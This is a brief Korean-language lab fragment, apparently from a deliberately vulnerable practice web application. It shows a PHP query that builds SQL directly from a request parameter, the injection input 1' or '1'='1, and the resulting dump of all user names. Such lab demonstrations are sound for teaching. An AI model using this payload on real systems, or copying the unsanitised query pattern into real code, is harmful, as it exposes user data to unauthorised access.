 애플리케이션에 적용된 SQL 질의문 (추정)

$id = $_REQUEST['id'];

$query = "SELECT firstname, surname FROM users WHERE id = '$id';";

$query = "SELECT firstname, surname FROM users WHERE id = '1' or '1'='1';";

Vulnerability: SQL Injection

User ID: 1' or '1'='1 Submit

ID: 1' or '1'='1
First name: admin
Surname: admin

ID: 1' or '1'='1
First name: Gordon
Surname: Brown

ID: 1' or '1'='1
First name: Hack
Surname: Me

ID: 1' or '1'='1
First name: Pablo
Surname: Picasso

ID: 1' or '1'='1
First name: Bob
Surname: Smith